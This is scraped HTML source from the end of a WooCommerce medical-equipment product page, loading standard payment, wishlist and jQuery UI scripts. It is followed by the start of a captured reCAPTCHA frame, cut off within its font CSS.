<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-apple-pay.js?ver=3.0.5" id="sv-wc-apple-pay-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/apple-pay.min.js?ver=3.0.5" id="braintree-js-apple-pay-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree-apple-pay.min.js?ver=3.0.5" id="wc-braintree-apple-pay-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","addons_nonce":"4ee5eea5e5","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"USD","currency_symbol":"$","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319b925c4557dc6a7f8df7c717153a4","fragment_name":"wc_fragments_c319b925c4557dc6a7f8df7c717153a4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68827dfb9a","remove_from_wishlist_nonce":"91b33c6894","reload_wishlist_and_adding_elem_nonce":"3704599027","load_mobile_nonce":"787b4b27e4","delete_item_nonce":"acf83662e7","save_title_nonce":"6c5b4a8230","save_privacy_nonce":"3f91355224","load_fragments_nonce":"80e9a5db96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68827dfb9a","remove_from_wishlist_nonce":"91b33c6894","reload_wishlist_and_adding_elem_nonce":"3704599027","load_mobile_nonce":"787b4b27e4","delete_item_nonce":"acf83662e7","save_title_nonce":"6c5b4a8230","save_privacy_nonce":"3f91355224","load_fragments_nonce":"80e9a5db96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.calmedequipment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.calmedequipment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:40:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o7zzabib3s2q
body_size: 49565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
